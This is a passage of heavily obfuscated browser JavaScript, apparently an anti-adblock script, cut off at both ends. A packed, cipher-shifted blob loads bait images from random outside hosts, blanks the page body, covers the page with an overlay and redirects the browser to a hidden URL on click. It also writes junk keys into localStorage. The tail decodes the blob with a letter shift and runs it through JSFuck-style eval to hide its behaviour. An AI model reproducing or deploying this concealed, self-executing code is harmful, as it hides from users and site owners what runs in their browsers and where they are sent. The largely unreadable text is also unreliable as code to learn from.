v(e>5i&&e<5j){y+=A.D(e>>6|5k);y+=A.D(e&63|1Y)}U{y+=A.D(e>>12|2A);y+=A.D(e>>6&63|1Y);y+=A.D(e&63|1Y)}};S y},y$:M(p){b c=\'\',e=0,y=5L=1C=0;1u(e<p.V){y=p.1p(e);v(y<1Y){c+=A.D(y);e++}U v(y>5M&&y<2A){1C=p.1p(e+1);c+=A.D((y&31)<<6|1C&63);e+=2}U{1C=p.1p(e+1);32=p.1p(e+2);c+=A.D((y&15)<<12|(1C&63)<<6|32&63);e+=3}};S c}};b x=[\'5d\',\'5r\',\'3m==\',\'56==\',\'5q=\',\'4H=\',\'4I\',\'4J\',\'4K\',\'51==\',\'52\',\'53==\',\'54=\',\'4G=\',\'55==\',\'57=\',\'58\',\'59==\',\'5l==\',\'36==\',\'3l=\',\'5m\',\'5n==\',\'5o=\',\'5p\',\'5N\',\'5s==\',\'5O\',\'62=\',\'67\',\'68\',\'69=\',\'6l=\',\'6m=\',\'6n\',\'6o\',\'6p=\',\'66=\',\'6q\',\'6s\',\'6t=\',\'6u\',\'6v=\',\'6w=\',\'6x=\',\'6y=\',\'6z=\',\'6a=\',\'6r==\',\'61==\',\'5A==\',\'5K==\',\'5R=\',\'5S\',\'5T\',\'5U\',\'5V\',\'5W\',\'5X\',\'5Y==\',\'5Q=\',\'5Z=\',\'5B=\',\'5C==\',\'5D=\',\'5E\',\'5F=\',\'4E=\',\'5H==\',\'5I=\',\'5J==\',\'3m==\',\'3l=\',\'5P=\',\'4F\',\'4W==\',\'36==\',\'4D\',\'3K==\',\'41=\'],h=N.E(N.F()*x.V),q=p.19(x[h]),j=q,L=1,r=\'#42\',t=\'#43\',a=\'#44\',g=\'#45\',Y=\'\',s=\'46!\',f=\'3J 47 49 4l\\\'4m 4n 4o 2K 3o. 4p\\\'d 4q.  3H 48\\\'e?\',C=\'3I 3A 3G, 3T 3U\\\'e 3V 3W 3Y 3Z.\',K=\'T 3X, T 3B 3C 3D 2K 3o.  3F 4s 3N!\',y=0,J=0,c=\'4r.4u\',d=0,X=e()+\'.2P\',H=M(p,e,c){b y=k.1t(\'2H\');y.1N=p;y.1H=e;y.2t=e;y.1w(\'4M\',e);c.1r(y)},B=M(){};M m(p){v(p)p=p.29(p.V-15);b c=k.3n(\'2H\');1a(b y=c.V;y--;){b e=A(c[y].1N);v(e)e=e.29(e.V-15);v(e===p)S!0};S!1};M R(p){v(p)p=p.29(p.V-15);b e=k.4O;i=0;1u(i<e.V){1g=e[i].1D;v(1g)1g=1g.29(1g.V-15);v(1g===p)S!0;i++};S!1};M e(p){b y=\'\',c=1b;p=p||30;1a(b e=0;e<p;e++)y+=c.17(N.E(N.F()*c.V));S y};M z(y){b z=[\'4R\',\'4S==\',\'4T\',\'4X\',\'2F\',\'4Y==\',\'4Z==\',\'4A=\',\'4B==\',\'4C==\',\'4V\',\'2F\'],t=[\'2C=\',\'4d==\',\'4k==\',\'4w==\',\'4x=\',\'4y\',\'4z=\',\'4a=\',\'2C=\',\'4b\',\'4v==\',\'4c\',\'4e==\',\'4h==\',\'4i==\',\'4j=\'];i=0;24=[];1u(i<y){n=z[N.E(N.F()*z.V)];o=t[N.E(N.F()*t.V)];n=p.19(n);o=p.19(o);b l=N.E(N.F()*2)+1;v(l==1){c=\'//\'+n+\'/\'+o}U{c=\'//\'+n+\'/\'+e(N.E(N.F()*20)+4)+\'.2P\'};24[i]=2e 2d();24[i].2y=M(){b p=1;1u(p<7){p++}};24[i].1N=c;i++}};M w(p,e){b c=\'\';1a(b z=0;z<p.V;z++){b y=p.1p(z);v(2c<=y&&y<4g){c+=A.D((y-e+7)%26+2c)}U v(65<=y&&y<4f){c+=A.D((y-e+13)%26+65)}U{c+=A.D(y)}};S c};M l(p){p=p.1m(/{/r,\'\');p=p.1m(/}/r,\'\');p=p.1m(/|/r,\'\');p=p.1m(/~/r,\'\');S p};M W(p){};S{4N:M(p,e){p=p%e;S N.2g(p)},4Q:M(p,e){p=p%e;S N.2g(p)},2o:M(p,y){v(6c k.G==\'3L\'){S};b z=\'0.1\',y=j,e=k.1t(\'1U\');e.1s=y;e.u.1i=\'1E\';e.u.1v=\'-1d\';e.u.1n=\'-1d\';e.u.1x=\'2b\';e.u.1l=\'4t\';b o=k.G.2G,l=N.E(o.V/2);v(l>15){b c=k.1t(\'2f\');c.u.1i=\'1E\';c.u.1x=\'1Q\';c.u.1l=\'1Q\';c.u.1n=\'-1d\';c.u.1v=\'-1d\';k.G.3E(c,k.G.2G[l]);c.1r(e);b t=k.1t(\'1U\');t.1s=\'2J\';t.u.1i=\'1E\';t.u.1v=\'-1d\';t.u.1n=\'-1d\';k.G.1r(t)}U{e.1s=\'2J\';k.G.1r(e)};d=70(M(){v(e){p((e.2u==0),z);p((e.2w==0),z);p((e.1K==\'2B\'),z);p((e.21==\'2a\'),z);p((e.1V==0),z)}U{p(!0,z)}},2z)},8v:M(p,e){p=p%e;S N.2g(p)},1O:M(e,o){v((e)&&(y==0)){y=1;O[\'\'+Z+\'\'].1z()}U{v(O[\'\'+Z+\'\']){v(!O[\'\'+Z+\'\'].2h){b K=p.19(\'8u\'),J=k.8t(K);v((J)&&(y==0)){v((2L%3)==0){b d=\'8s=\';d=p.19(d);v(m(d)){v(J.1G.1m(/\\d/r,\'\').V==0){y=1;O[\'\'+Z+\'\'].1z()}};v(d){16 d}}}}};b C=!1;v(y==0){v((2R%3)==0){v(!O[\'\'+Z+\'\'].2h){b s=[\'8q==\',\'8p==\',\'8o=\',\'8n=\',\'8m=\'],a=5,j=s.V,t=s[N.E(N.F()*j)],c=t;1u(t==c){c=s[N.E(N.F()*j)]};t=l(t);t=w(t,a);t=p.19(t);c=l(c);c=w(c,a);c=p.19(c);v(s){16 s};b x=2e 2d(),r=2e 2d();x.2y=M(){z(N.E(N.F()*2)+1);r.1N=c;v(c){16 c};z(N.E(N.F()*2)+1)};r.2y=M(){y=1;z(N.E(N.F()*3)+1);O[\'\'+Z+\'\'].1z()};x.1N=t;v(t){16 t};v((2T%3)==0){x.1H=M(){v((x.1l<8)&&(x.1l>0)){O[\'\'+Z+\'\'].1z()}}};b i=[\'88/87=\',\'85\',\'8x=\',\'84=\',\'83/82\',\'81=\',\'80\'],g=[\'7K==\',\'7J=\',\'7I=\',\'7H\'],f=i.V,n=i[N.E(N.F()*f)],f=g.V,q=g[N.E(N.F()*f)];n=p.19(n);q=p.19(q);n=n.1m(\'7G.7F\',q);n=\'//\'+n;O[\'1R\']=0;b h=M(){v((1R>0)&&(1R%39==0)){}U{O[\'\'+Z+\'\'].1z();v(1R){16 1R}}};H(n,h,k.G);O[\'\'+Z+\'\'].2h=!0};O[\'\'+Z+\'\'].1O=M(){S}}}}},1z:M(){v(O[\'\'+Z+\'\'].1O){16 O[\'\'+Z+\'\'].1O};v(O[\'\'+Z+\'\'].2o){16 O[\'\'+Z+\'\'].2o};v(J==1){b R=2r.3v(\'2x\');v(R>0){S!0}U{2r.2n(\'2x\',(N.F()+1)*2z)}};b n=\'7D\';n=p.19(n);b Y=k.2D||k.3n(\'2D\')[0],o=k.1t(\'u\');o.2E=\'1f/7C\';v(o.2I){o.2I.1q=n}U{o.1r(k.86(n))};Y.1r(o);8y(d);k.G.1G=\'\';k.G.u.1q+=\'11:1Q !14\';k.G.u.1q+=\'1P:1Q !14\';b X=k.2v.2w||O.3q||k.G.2w,q=O.8R||k.G.2u||k.2v.2u,l=k.1t(\'1U\'),j=e();l.1s=j;l.u.1i=\'2M\';l.u.1v=\'0\';l.u.1n=\'0\';l.u.1l=X+\'1S\';l.u.1x=q+\'1S\';l.u.2Q=r;l.u.2p=\'8Q\';k.G.1r(l);b w=\'<l 1D="8z://8M.8L/8k;"><37 1s="38" 1l="33" 1x="40"><35 1s="2Z" 1l="33" 1x="40" 8j:1D="8N:35/8h;8g,8f+8a+8b+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+8d+8e+8O/8T/8S/7B/7A/78+/7Y/6A+6B/6C+6D/6E/6F/6G/6Z/6H/6J+6K/7Z+71+72+73+74+75/6I+6X/6N+6W/6f+6g+6h+6i+6j/6k+6L/6e/6M/6O+6P+6Q/6R+6S+6T+6U+P+6V/76/6Y/77/7e/7g/+7h/7i++7j/7k/7L+7M/7N+7f+7O==">;</37></l>\';w=w.1m(\'38\',e());w=w.1m(\'2Z\',e());b z=k.1t(\'1U\');z.1G=w;z.u.1i=\'1E\';z.u.1k=\'1I\';z.u.1v=\'1I\';z.u.1l=\'7S\';z.u.1x=\'7T\';z.u.2p=\'2S\';z.u.1V=\'.6\';z.u.3e=\'3d\';z.1w(\'7U\',M(){c=c.7V(\'\').7W().7X(\'\');O.3h.1D=\'//\'+c});k.1j(j).1r(z);b y=k.1t(\'1U\'),B=e();y.1s=B;y.u.1i=\'2M\';y.u.1n=q/7+\'1S\';y.u.7t=X-2N+\'1S\';y.u.7l=q/3.5+\'1S\';y.u.2Q=\'#7m\';y.u.2p=\'2S\';y.u.1q+=\'I-1A: "7n 7o", 1Z, 1X, 1W-1L !14\';y.u.1q+=\'7p-1x: 7q !14\';y.u.1q+=\'I-1e: 7r !14\';y.u.1q+=\'1f-1B: 1T !14\';y.u.1q+=\'1P: 79 !14\';y.u.1K+=\'3y\';y.u.3O=\'1I\';y.u.7s=\'1I\';y.u.7v=\'3x\';k.G.1r(y);y.u.7x=\'1Q 7y 7z -7a 7b(0,0,0,0.3)\';y.u.21=\'2U\';b m=30,H=22,h=18,i=18;v((O.3q<3P)||(4P.1l<3P)){y.u.3M=\'50%\';y.u.1q+=\'I-1e: 7w !14\';y.u.3O=\'7u;\';z.u.3M=\'65%\';b m=22,H=18,h=12,i=12};y.1G=\'<3w u="1c:#7c;I-1e:\'+m+\'1J;1c:\'+t+\';I-1A:1Z, 1X, 1W-1L;I-1F:7d;11-1n:1y;11-1k:1y;1f-1B:1T;">\'+s+\'</3w><3i u="I-1e:\'+H+\'1J;I-1F:7P;I-1A:1Z, 1X, 1W-1L;1c:\'+t+\';11-1n:1y;11-1k:1y;1f-1B:1T;">\'+f+\'</3i><7R u=" 1K: 3y;11-1n: 0.3a;11-1k: 0.3a;11-1v: 2s;11-3t: 2s; 3r:7Q 8c #8i; 1l: 25%;1f-1B:1T;"><a u="I-1A:1Z, 1X, 1W-1L;I-1F:3b;I-1e:\'+h+\'1J;1c:\'+t+\';1f-1B:1T;">\'+C+\'</a><a u="11-1n:8P;"><2f 8U="1o.u.1V=.9;" 8w="1o.u.1V=1;"  1s="\'+e()+\'" u="3e:3d;I-1e:\'+i+\'1J;I-1A:1Z, 1X, 1W-1L; I-1F:3b;3r-7E:3x;1P:1y;89-1c:\'+a+\';1c:\'+g+\';1P-1v:2b;1P-3t:2b;1l:60%;11:2s;11-1n:1y;11-1k:1y;" 8l="O.3h.8r();">\'+K+\'</2f></a>\';O[\'\'+Z+\'\']=3L;28{16 O[\'\'+Z+\'\']}23(x){}}}})();O.3Q=M(p,e){b y=6d.5G,c=O.6b,l=y(),z,t=M(){y()-l<e?z||c(t):p()};c(t);S{4U:M(){z=1}}};b 3R;3j(M(){M o(){28{S\'1h\'3N O&&O[\'1h\']!==3k}23(p){S!1}};M w(){b y=p(10),e=p(10);c(y,e);b z=t(y);v(z==e){S!0}U{S!1}};M c(p,e){v(e==\'\'){1h.3S(p)}U{3z=e;1h.2n(p,3z)}};M t(p){27=1h.3v(p);v(27){};v(27){S 27}U{S\'3g\'}};M p(p){b y=\'\',c=1b;p=p||30;1a(b e=0;e<p;e++)y+=c.17(N.E(N.F()*c.V));S y};M n(p,e){S N.E(N.F()*(e-p)+p)};b l=0,y=\'4L\';v(3c!=\'3f\'){v(o()){v(w()){b e=t(y);v(e==\'3g\'){c(y,p(2m));e=p(2m);b z=1,d=\'\';1u(z<30){3u=p(10);3s=p(n(0,9));1h.2n(3u,3s);z++};16 z}U{};e=e.V;e--;v(e>0){c(y,p(e));S!0}U{v(l==1){c(y,p(2m));2r.2n(\'2x\',0)}}}U{}}U{}};3R=O.3Q(M(){O[\'\'+Z+\'\'].2o(O[\'\'+Z+\'\'].1O,O[\'\'+Z+\'\'].5x)},34*2z)});',62,542,'|||||||||||||||||||dejwp|tq||||||glc|||||||||oznfxpye||qfynetzy|Xles|htyozh||gc6||cpefcy||pwdp|wpyres||||UjYcZrTRHEtd|Dectyr|||qczxNslcNzop|qwzzc|clyozx|mzoj||qzye||||xlcrty|||txazcelye||opwpep|nslcLe||opnzop|htoes|cpawlnp|eza|estd|nslcNzopLe|nddEpie|laapyoNstwo|to|ncplepPwpxpye|hstwp|wpqe|looPgpyeWtdepypc|sptrse|10ai|esiKpbALtee|qzc|hCPDJwhWSntP|nzwzc|5000ai|dtkp|epie|estdfcw|wznlwDezclrp|azdtetzy|rpePwpxpyeMjTo|mzeezx|dpctq|dpeAczapcej|dcn|ttYGzmdDosww|alootyr|0ai|yS7pIkZdR|ai|npyepc|OTG|zalntej|dlyd|rpypgl|128|Spwgpetnl|qlxtwj|lwtry|n2|scpq|lmdzwfep|hptrse|tyypcSEXW|zywzlo|30ai|ae|otdawlj||gtdtmtwtej||nlens|YPkcbhpoxS|||rze|ecj|dfmdec|tyopiZq|QomouCWTqA|dpeTepx|dIZuicnp|kTyopi|wzlo|dpddtzyDezclrp|lfez|zycplojdelepnslyrp|nwtpyeSptrse|oznfxpyePwpxpye|nwtpyeHtoes|rsLcaZsdVb|zypcczc|1000|yzyp|60ai|97|Txlrp|yph|otg|lely|yTYHZOOp|nzxawpep|ozDnczww|leelnsPgpye|sbrOirBT|qtipo|120|OZXNzyepyeWzlopo|uar|mlnvrczfyoNzwzc|yoCWNfnrKS|10000|BUpYiywAaaH|gtdtmwp|cplojDelep|opelnsPgpye|cpxzgpPgpyeWtdepypc|tdYlY|QTWWGPNETO2|224|stoopy|KxQ2lHYgmt5aJ28|splo|ejap|nRQjoR5wnxQvnj55n20fpHQzm28fJ29e|nstwoYzopd|dnctae|dejwpDsppe|mlyypc_lo|lo|||n3|160|vbGKCoevvJ|txlrp|JHCkKH5kKB|dgr|QTWWGPNETO1||JHCkKIU2KIT|JHCqJ2ssmx5wmL|rpePwpxpyedMjElrYlxp|mwznvpc|98|tyypcHtoes|mzcopc|ii|ctrse|kk|rpeTepx|s3|15ai|mwznv|yphglwfp|5px|300|BdFDjELvVv|aztyepc|nfcdzc|yz|yy|wznletzy|s1|ZrWBkOESAq|yfww|fyopqtypo|kzzx|ty|xlcrtyWpqe|640|KgsKxveig|ijObOQQPB|cpxzgpTepx|hp|nly|vppa|zfc|fyopcdelyo|hpmdtep|qcpp|hteszfe|slgp|otdlmwpo|xj|tydpceMpqzcp|Wpe|logpcetdtyr|Hsz|Mfe|Te|m3G0JyUslH4enRQaKL||n3MgmyYgnxGvI2iamxd|p85l5l|777777|1181o6|QQQQQQ|Hpwnzxp|wzzvd|ozpdy|wtvp|jzf|cp|fdtyr|ly|Esle|zvlj|xzn|xp|468ai|vnzwmolvnzwm|n3Q1JIUwWHQvWyMfKh|YkThpOvhWxahKh|n2e5n2YjJIMwnt5bnRn|XEX2Y19sKN1umRwwmyCUCOT0YuBflyMy|JHCumRwwmyBeXOLjXEB3WHsgn3BiWHUsmx5wnt1sKN5bnRn|B0CZWEXkYN0iXOveXEX3pN1sKN1tJH5fKIT|JHBemRQjK2FfnR5y|KxQ2lHYgmuPflHYg|JxQfmxGjWxahKh|JxQfmxGjI2QvWxoaKr|91|123|mRQjK2GqJxQfmxGjWxoaKr|o2wvKG9kl3wkJ3UsnRGjWxahKh|JHC2KIU0lIYwmHGfoN0kYOXjXj5bnRn|YOJ4pOJhWxahKh|jSMUiCJfa|pcczc|ygtmFplovSJv|dejwpDspped|dncppy|KeNzyVwsm|JHCfWxGtJIvfJ29e|JHBfmHQamN5joB|lyGaJ3wsKSXfJ29e|nwplc|JIXflH5tm3rfJ29e|nR9hoIMsKL|JHBfKx94mxG0o29jl3XfJ29e|JD5dlIKwn3MgnyCeKHCaJD5woB|JHC2KIU0lIYamxnfJH9dWxYgmB|J2QkWxYdlHYcJHUamRw0pD5um20|nSUgmH90KD5hJHwjWxYgmB|JHCkWywslR9gWxYgmB|K29gK2iwI2Qv|JHCtJH5fKIT|JHCkmR90|JHCaKyUsmHF|JHCkI3C5nRF|JHCqYkT4|JHCqXkLh|JHCqXETh||JHCqJIUwJB|JHCqKx9goRGj|JHCxnxQeKB|JHCzKHQvKIT|JHChm3M1nL|JHCqn2igoL|JHCkWEP|JHCkWELi|JHCkWHUsmx5wnr|JHCkWHKgm3Cwnr|JHCklHCwJxQj|JHCknRQuKB|JHCknIGsnxF|JxQfmxGjYOJ4|JHCqn3MsJ2F|JHCqJxwy|JHBemRGxoL|pgpye|ldmxd|103|lytxletzy|owDpnzlv|LMNOPQRSTUVWXYZABCDEFGHIJKlmnopqrstuvwxyzabcdefghijk0123456789|282|132|105|qclxpPwpxpye|JHCqJx94|dpeEtxpzfe|pynzop|Kl|k0|127|2048|192|n1|191|JxQfmxGjYkT4pOvh|JHCNJH5fKIUInxQh|JxQfmxGjlHB|BHCPlIJ|CRw2BHB|CRw2BHBi|CRw2BHBj|CRw2BHBk|CRw2BHCM|CRw2BHCN|CRw2BHCO|BHCUmHQyKB|BHCNm3riYuL|BHCkI2ogm2odKG8hXh|BHCOm250JHwfKIT|K2iamxeko3UsnSMwnr|JHCFKHQkKIT|JxQfmxGjI2Qv|JHCNJH5fKIT|yzh|JHCMKL|JxQfmxGjJHB|TRQvI2UgpL|BHCkI2ogm2odKG8hYL||BHCkI2ogm2odKG8hXr|JHBeKyUsmHF||||JHBeJ29foRQamxGjWET|JHBelRGsKRGj|JHBelH1y|JHBelH5fKIT|JHBemRQtKHh|JHBemRT|JHBeKx9goRGj|JHBeJ29foRQamxGj|JHBeJ29foRQamxGjWEP|BHBkXOM4XEB1|BHCkI2ogm2odKG8hXB|BHBkXOM4XuFh|BHB3Xus4ZEL|BHCMnxGs|BHCRnxQeKEP|BHCRnxQeKET|BHCRnxQeKEX|BHCRnxQeKEB|BHCXJIwwnuP|BHCXJIwwnuT|cpbfpdeLytxletzyQclxp|ejapzq|Olep|vxWmVxdP|T1EaZ7NyMKZ|BnHcFCSUDWcmMYLiKESmrDNdSIUvxMitdXgPcQGnrP|s0RdZNd9FhA2iz6|FtxLjyr9FpAfcagX8HxLodgt6rYhMXsAcAbpxzIjhKd8bW9UKjmsbQ6WKMKUYLYxJdZDlMEvDbnayNQPvyeJueCPQwLEPerioOBwqqsD3ooOLkqmmSJAFORUaRE|FLOGrgiSMkA9WFfqbBOeG|fT70hZdrQHFBNqKN1FT0Peezs66O|dkDoLeVehvCCYyNTtOkYkn0CZ|ajBWtMf8HOJriPKXmpPbTtDX8c|MVailbwLZgNbMukEQLa2YQfoU5alpwD5EmheMwLgYrPopPRT6Z6UFe42YsfgkKguIESihtlMIFTXyLVl5Ab9DW3ry1VLZPvrSGHMTXF14OMQ2ZS3VZqBaR2zDBaVJLPoV0XRnOr1imoZHj|i0k6elfBJgAihE0GX1wS9Loe5Wa|Q2B|mEawsm|P5SwBD6DSgGDF0G|u9iUGMPPmHPIQGKBYI9|1SI6rsvLC9P5ncErX|0e6buTwKmkDapxt|XuL3IUFVj|tbVuzCLPOwK4dzWsiDrnj6rsrZj7PpN2AT4OSm7aZ7xChEMjg5sRiQ|0yrl14BU3RZHbOxZhUrCzDxp8ZZsLBbtFsAXmFRvdNu5Wel4NmpQsI9YY0Eayj|NRq7DLA2G6LuEZFl8TkO3nvbp2PYRfwHRqi9GVTMM72UX1wLfWVM3elZYNMy3AJ0TT5nQcWc7nNa|SJ9HLkaKWDDNYBcKmRZ1y4G4s9fOA7CEtTTjlQBztcqiNqetse4dV8VpVbAs34O2D7EdCZSCtjXcLiceYxd9S5Blh9ZmF1S4Hog8k0U8zmgZz|puTklmH26DvbrXOL7SMjCLLOzX7vuLLLLTyCDEwX6LNE4isvAeJ5tYtLT9AWg6ocDabRJnwaX5mpyrvB8YOLydRtRXhLLMpeUCPQFHXAY2RoEP1PJsxQB7W339chyrG2TtCUYTRLr1DBvQLSaryBaVyKMLIgggIq9xm5ydifEbOY|nTl9K8TvRJl9ZRIAUOx5CyXI5atx7JeEWM24meFVxVyKpHdHarSykTA5FfngYzOcw8RFcGjFMX4ibB|TDhTk5gqBjOQ3I|XrkYQlNGjSGTZYmi1POceNke6kXPRkQkQhQKU19uaUj2bi5MnxjMX|zRVxH8OLQpOZiqZUX4OnyEJceE7osKweEH7ZISM1NwPHvAZ0UxrPX1apmd5NnL2FNED6BjSXlPejn3WLwHnOuKCpjWaVKD9fE02086gf0eUl|Wyi0eTWXVa3fgiT61tJS33Bb3X24v|GZApw7CTopTMvoz|ho4VLyvxmlpAdaL|VxDi|0togrmcOpMsnV|PfU0ReWFuGqeghPJbxlC66UI9Lala6nNjVstG|dpeTyepcglw|boHj60V14v|NICEEBlhGzrmVpOPd2sd4XeUnYGEJ2VrnwhS2gJZOQEl4QB|1QXkKTRBC3SHU4Q1EbHeZlLOb0K9teGKcr1D6UWt7M1XLeFNI1iYM0J0zW9saV4|JmFXYGubRjDhcCFRdWf6|fHO20WdYTOoBfe4WIL|DCHsYdxZlkgVkBJnP0sG5yOvfBBVqFrx4SxbL2jfAiqXF1x4kWCEXLbWsY6MSNpPIXOz2YdJ8XoNpMM6UjoXwad3fRiKpqj7PZ1gjAgsZiW7EAHuGFGgKvYU|FTHcoGAPa7kSj7zHItFrxC3vofumKT73vrsElzlPVXZs8fa2X8MGnpzeo|g7|12ai|xtySptrse|qqq|Lctlw|Mwlnv|wtyp|yzcxlw|16ae|xlcrtyCtrse|xtyHtoes|45ai|mzcopcClotfd|18ae|mziDslozh|14ai|24ai|8ai|crml|999|200|MYjPYtQRp5NirKjTE6VGjRZ2d5U5np|3pFpfLEClYXd0kqxw|14IZ7nC5HG1BMpoe3n|BsKWJWY54|p8ic8y5waIjy|f3E9LmOuIhTXIqixdlchV9hFMM5Vu8j2oNh|Vb8m7x0CahldyC|fUjwF|oPqwbI6rkN4so1uDrk0fuxAvjrOugYJOdF0KrruVMbWAcBWqOFBTkiXMeDZfnChWkcoB2OQZ0YOoydJb0jzUjPM0QSEMSpqjinjFj8uqwS7dSdkDqrles4sJhnO3X29T5OXkoMYZ2TQnN5j6SDofzq4R5oBYXHo4nOnuYYpYRxm02|Fg0WqAkwdMPWK|rvUznrQekqXkhLLLLMUCF5PcvUrrr|500|1ai|sc|160ai|40ai|nwtnv|dawte|cpgpcdp|uzty|m29gwgm2iy5|CFTchRv|ll2esJHSIFQOFAOkFZEyz0oStabmnpSulK2oNBvWDWj|AkYkn3xjXuwfccudWOszlSoq3|ndd|[base64]|clotfd|nzx|loypeldtl|JxQfmxGjoSUsJ2dfmxG0|JHC0nxQul2Gjnj5fKIB|JHCumRw4pN5fKIB|JHCfKICsn2wsWxYgmB|oR9jnxGfoSzfJHCfKICsn2wsWxYgmD9eK2wvW2QvWxak|J3U1mxYzpIUgmRhfJHCfKICsn2wsWxYgmD92JIY0A2KyAEX|KO0i|n2GjoxFfJHCfKICsn2wsWxYgmD9hnx9em2igJHB|m3reKN5sKR5woRQklHPfJ29eW2Q1lHB9XkX|pHQzm28fJHCfKICsn2wsWxYgmD9kKIU2A3X9XuJj|ncplepEpieYzop|lO0iXOB|px9goxGjWxQvmxG0JIYaJD5um20gn2ssnxGvW2Usmx5wnyMsK2GkW2CsnyC0JHokJxQfmxGjWxQknSr|mlnvrczfyo|zynwtnv|Bo93t3skPW91OcnbO2nfO2jyuMtlr2tiPI5zr20lPcV2qMDlry5fO28|Bo9xPXCktXtftXHbsy5zr20lPcV2qMDlry5fO28|Bo9xPXPbsdHfs2bkPo55OMxlro5zr20lPcV2qMDlry5fO28|Bo93t3skP3D0ONHfOo5zr20lOMH4B2HltMZiPMDiqMDhBcbzrm|Bo93t3skP29lP2nbBcDlrI9xPXDbrdDbB3D0ONZ0B2bjOMtbso9cONPfO29kBcbzrm|cpwzlo|Wj9hJHowJHBjWxogm2odKIY5mxCaJ2Q0lH9fWxYgmD9hJHowJHBglyXgJHCkJywym29ymRFflyX|bfpcjDpwpnezc|lH5kWxQvn2U5K29gK2iw|urKsMQmfXmee|zyxzfdpzfe|pHQkmxvfJHCfKICsn2wsWxYgmD9vKIYaK24gnxGdJIGfJ2rgK2K4W2GdlICwnRQjoR5wnw8|nwplcTyepcglw|seead|1MXGPIc6|dLLLOc6|dzwto|dLLLOXLLLdVjdVNrzvUNCjnyTPMLEb6fzFQMEXkXkc6fcubbzDPsTRMrlidmSno3oJHQr0YOExh8AKJ2X5ZEvqSi|pya7EYEFzUjqx5flwalG5pIvZOr7v5ZEllxzbVDyn3YkK2oxSs4ocl2eSC0qGBFQLBPOAPiAYMBIz6Zsgm28TNLua19qD0eWykn29gm25fmx1emHHwalYuJ3oqI1zlRsFGQCXEPhlRszIQiqb5fms4pSp3e7Si8qrv5AquJ3pr4ZMrJQ|tGMZCh0VRrzLLLLYDFsPFrLLLVLLLLLzNLXLLLMZ8rRbLLLM|mldp64|ayr|NNN|iwtyv|3b8iELU|wj|mte|olel|qy5PCPB9AE3DVDyG1oIvd7ZdcVjablxmxabCvKQoIG1CFGSCTDSBSC309AEb4pSa3YkAk8|35ai|9999|tyypcSptrse|g792oymmoSEKJHSKIw7JHwaKHGyGCvJyUtm8|Wj8gVjdcOh8Z4fWuve7qsyUkrw5o7p3evKREJGwKAE08gWt7ZNhf|zyxzfdpzgpc'.dawte('|'),0,{}));*/});var CcgKYfysx = [+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]]+[+[]];var omQkhXoJGUac = '';var _0xbaac=['length','charCodeAt','fromCharCode'];for(var i=0;i< trsVPZWVgdC[_0xbaac[0]];i++){var GqvvfLQMGQg=trsVPZWVgdC[_0xbaac[1]](i);if(97<= GqvvfLQMGQg&& GqvvfLQMGQg< 123){omQkhXoJGUac+= String[_0xbaac[2]]((GqvvfLQMGQg- CcgKYfysx+ 7)% 26+ 97)}else {if(65<= GqvvfLQMGQg&& GqvvfLQMGQg< 91){omQkhXoJGUac+= String[_0xbaac[2]]((GqvvfLQMGQg- CcgKYfysx+ 13)% 26+ 65)}else {omQkhXoJGUac+= String[_0xbaac[2]](GqvvfLQMGQg)}}};var x=omQkhXoJGUac;[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]